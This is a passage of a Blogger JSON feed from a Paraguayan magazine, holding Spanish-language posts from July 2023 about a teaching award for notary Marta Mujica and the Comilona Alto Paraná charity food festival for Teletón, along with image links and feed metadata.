href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/s2288\/HELADOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"2288\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/w640-h212\/HELADOS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2202716366174643568\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html","title":"ALFAJORES ARTESANALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s72-c\/HELAD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8769860209800620887"},"published":{"$t":"2023-07-10T12:27:00.000-07:00"},"updated":{"$t":"2023-07-10T12:27:11.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"Escribana Marta Mujica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s4496\/DSC_2978.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s320\/DSC_2978.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEsc. Marta Mujica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EDISTINCIÓN CON PREMIO\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E“Serafina Dávalos”\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEDICIÓN 146.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ELa Escribana Marta Mujica, docente de la Facultad de Derecho y Ciencias Sociales de la Universidad Nacional del Este (FDCS-UNE) fue galardonada en la 2da. Edición de los Premios \"Serafina Dávalos\" 2023, junto a otros 22 docentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEste evento fue organizado por alumnos de esta Institución en abril pasado y asistieron al acto el Vicerrector de la UNE, Prof. Dr. Julio Meaurio Leiva, el Decano de la FDCS-UNE, Prof. Abg. Rafael Mancuello, directivos, docentes y estudiantes de la Facultad de Derecho y Ciencias Sociales de la UNE.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s1665\/escri.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1113\" data-original-width=\"1665\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s320\/escri.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento de premiación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ESerafina Dávalos fue la primera abogada del Paraguay, además de una destacada feminista.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEn 1907 se graduó como doctora en Derecho con la presentación de su tesis “Humanismo”, una crítica al sistema político, jurídico y cultural del Paraguay.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECon un enfoque consonante con las ideas del feminismo que en ese momento se discutía en el mundo, cuestionó la subordinación de la mujer y luchó por sus derechos y educación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/s2024\/ESCRIBA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1296\" data-original-width=\"2024\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/w640-h410\/ESCRIBA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8769860209800620887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html","title":"Escribana Marta Mujica"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s72-c\/DSC_2978.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1999209205341679828"},"published":{"$t":"2023-07-03T13:20:00.000-07:00"},"updated":{"$t":"2023-07-03T13:20:48.171-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EL SABOR DE TODOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s4496\/DSC_4469.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s320\/DSC_4469.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;Más de 10.000 personas en\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ELa Comilona de Alto Paraná!\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa fiesta gastronómica de los altoparanaenses abrió sus puertas a las 10:00 hs en la sede de La Gobernación Alto Paraná hasta las 17:00 hs, con una gran asistencia, miles de platos vendidos, actividades para niñas, niños y toda la familia, y música en vivo. Todas las comidas, bebidas y postres se agotaron.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s4496\/DSC_4421.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s320\/DSC_4421.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVarios artistas en escenario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná fue un rotundo éxito con más de 10.000 comensales que fueron a disfrutar de más de 100 opciones de comida, como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡Todas las opciones agotadas! Los precios de los platos oscilaron entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl entretenimiento y los atractivos para las familias altoparanaenses estuvieron presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV, Le Cumbiee, La Banda de Músicos De La Dirección De Policía De Alto Paraná, Ballet Municipal de Minga Pora, Danna Peña, Jhosslyn Lü y Arleth Di, Arpegios del Paraná, Arpegios del Paraná, Aarón González, Eric y Gustavo, Líder Ojeda, Villacabres, Onda Acústica, Rewind; y también estuvo disponible un área exclusiva con juegos para niñas y niños. Además, fue una actividad pet friendly, por lo cual la gente pudo asistir con sus mascotas y también tuvieron lla oportunidad de adoptar una en el espacio de adopción de mascotas de Rescates CDE.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s4496\/DSC_4458.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s320\/DSC_4458.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAND DE PASTAS DEL ESTE\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná fue presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, \u003Cb\u003EPastas del Este,\u003C\/b\u003E Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl evento destina lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s4496\/DSC_4474.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s320\/DSC_4474.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​La Fundación Teletón brinda servicios de rehabilitación gratuitos y de calidad a miles de familias paraguayas gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados, y la ciudadanía puede revisar la memoria, el balance y el informe de auditoría de todos los años de gestión visitando la web www.teleton.org.py\/rendicion\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1999209205341679828\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html","title":"EL SABOR DE TODOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s72-c\/DSC_4469.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-256512006401953356"},"published":{"$t":"2023-06-29T12:35:00.003-07:00"},"updated":{"$t":"2023-06-29T12:35:58.758-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s4496\/DSC_4160.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s320\/DSC_4160.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELES ESPERAMOS ESTE \u003Cbr \/\u003EDOMINGO 02 DE JULIO\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTE DOMINGO 02 DE JULIO\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPLATOS ECONÓMICOS EN LA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECOMILONA DE TELETON\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Más de 50 stands de comida con una gran variedad de platos, un área de juegos para niñas y niños, música en vivo y actividades para toda la familia son las propuestas de La Comilona de Alto Paraná, que vuelve este domingo 2 de julio en la Sede de la Gobernación del Alto Paraná.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná rinde homenaje a la gastronomía y tradiciones de la región, e invita a las familias altoparanaenses a ser parte de esta gran fiesta solidaria donde podrán disfrutar de sabores característicos de la zona.\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s4496\/DSC_4215.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" 